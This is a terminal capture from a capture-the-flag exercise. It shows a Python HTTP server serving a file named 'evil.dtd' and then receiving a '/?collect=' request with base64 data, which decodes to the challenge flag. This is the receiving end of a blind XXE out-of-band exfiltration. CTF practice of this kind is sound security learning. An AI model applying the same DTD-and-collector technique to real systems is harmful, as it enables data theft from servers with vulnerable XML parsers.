 python3 -m http.server 1234 /home/ubuntu/CTF/deadsec 78x38
┬─[ubuntu@ubuntu:~/C/deadsec]─[19:05:42]
╰─>$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
127.0.0.1 - - [19/May/2023 19:08:30] "GET /evil.dtd HTTP/1.1" 200 -
127.0.0.1 - - [19/May/2023 19:08:30] "GET / HTTP/1.1" 200 -
^[[A^[[Ac^C
Keyboard interrupt received, exiting.
┬─[ubuntu@ubuntu:~/C/deadsec]─[19:09:19]
╰─>$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
127.0.0.1 - - [19/May/2023 19:09:24] "GET /evil.dtd HTTP/1.1" 200 -
127.0.0.1 - - [19/May/2023 19:10:36] "GET /evil.dtd HTTP/1.1" 200 -
127.0.0.1 - - [19/May/2023 19:10:37] "GET /?collect=ZGVhZHtuMWNlX2JyMF9YRTNfQm
wxbkRfM3pfSDRoNH0K HTTP/1.1" 200 -
fish /home/ubuntu/CTF/deadsec 78x38
┬─[ubuntu@ubuntu:~/C/deadsec]─[19:11:09]
╰─>$ echo "ZGVhZHtuMWNlX2JyMF9YRTNfQmwxbkRfM3pfSDRoNH0K" | base64 -d
dead{n1ce_br0_XE3_Bl1nD_3z_H4h4}
┬─[ubuntu@ubuntu:~/C/deadsec]─[19:11:09]
╰─>$